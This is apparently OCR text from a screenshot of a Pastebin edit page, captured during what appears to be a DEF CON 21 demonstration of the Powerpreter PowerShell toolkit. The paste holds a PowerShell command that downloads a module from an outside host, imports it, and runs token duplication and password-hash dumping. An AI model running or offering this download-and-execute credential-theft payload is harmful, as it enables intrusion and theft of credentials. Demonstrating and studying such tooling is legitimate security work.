 Firefox
India Together: Th...
(23) Twitter
nikhil_uitrgpv - Ya...
DEF CON® 21 Hac...
Wait_For_Comman...
file:///C:/Users/Nikhil/Desktop/My Papers/Defcon/Powerpreter/Wait_For_Command.swf.html
Google
Firefox
Advanced DNS Management - Easy, ...
start - Pastebin.com
Edit Paste: EFPUPBk4 - Pastebin.com
pastebin.com/edit.php?i=EFPUPBk4
PASTEBIN | #1 paste tool since 2002
PASTEBIN
Follow @pastebin
Like
38k
create new paste
trending pastes
Hi, teensytest
my pastebin
my aler
My Pa
Edit Paste: EFPUPBk4
(new-object System.Net.WebClient).Downloadfile("http://192.168.254.1/Update.psm1", "$env:temp\Update.psm1")
Import-Module $env:temp\Update.psm1;Enable-DuplicateToken;Get-Passhashes
Optional Paste Settings
Syntax Highlighting:
None
Paste Expiration:
Don't Change
Paste Exposure:
Unlisted
Hello teensytest
My Pastebin
or
Edit Settings
Publi
defcon
21
05:04
04-08-2013